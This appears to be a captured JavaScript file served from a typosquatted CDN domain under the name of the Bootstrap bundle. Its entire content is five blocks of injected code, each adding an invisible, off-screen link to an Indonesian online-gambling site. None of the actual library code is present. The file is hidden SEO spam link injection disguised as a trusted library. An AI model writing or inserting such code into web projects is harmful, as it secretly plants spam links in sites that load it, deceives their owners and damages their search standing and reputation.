

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jsdelivrr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js
body_size: 617
content:
// START link_688d9a4e860614.95194192 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://liramedia.co.id/nusantara/';
    a.title = 'Godam88 : Slot Gacor Agen 88 Judi Online Terpercaya se Nusantara';
    a.textContent = 'slot gacor';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_686891188f05c1.12259491 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://www.musicalworld-boublil-schonberg.com/shows/miss-saigon/';
    a.title = 'Godam88> Slot Thailand Super Gacor Server Luar Negeri No.1 Gampang Pecah Hari Ini by Miss Saigon';
    a.textContent = 'Slot Thailand';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_684f37becf2434.56073363 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://solidaritasdinsoskarawang.com/';
    a.title = 'Slot Receh Gampang Menang Pragmatic ᐈ Situs Gacor 【Godam】™ Profesional';
    a.textContent = 'Slot Receh Gampang Menang Pragmatic ᐈ Situs Gacor 【Godam】™ Profesional';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_684f379656fd79.82241781 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://dh356.com/';
    a.title = 'Godam 77 > Web Bandar Taruhan Online Tautan Slot Bet Normal Di Kenal #1 Asia';
    a.textContent = 'Godam 77 > Web Bandar Taruhan Online Tautan Slot Bet Normal Di Kenal #1 Asia';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_684f35c42d5b49.79987326 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://hipmiptunnes.org/';
    a.title = 'Godam: Agen Link Slot Gacor Online Terbaru Situs Resmi Slot777 Hari Ini';
    a.textContent = 'Godam: Agen Link Slot Gacor Online Terbaru Situs Resmi Slot777 Hari Ini';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

